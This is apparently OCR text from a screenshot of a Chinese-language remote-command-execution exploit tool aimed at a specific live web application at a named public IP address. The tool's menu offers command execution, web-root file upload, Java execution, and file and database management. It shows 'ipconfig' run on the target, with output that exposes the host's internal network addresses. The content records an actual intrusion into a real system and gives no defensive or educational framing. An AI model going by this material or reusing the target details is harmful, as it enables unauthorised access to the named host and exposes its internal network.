 目标地址: http://61.156.3.138:8080/Unicom112/web.action;jsessionid=5EC6895CE331F3683CF9E76F62481088
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令: ipconfig 执行 回显
Ethernet adapter ????:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 134.32.32.138
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter ???? 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.138
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1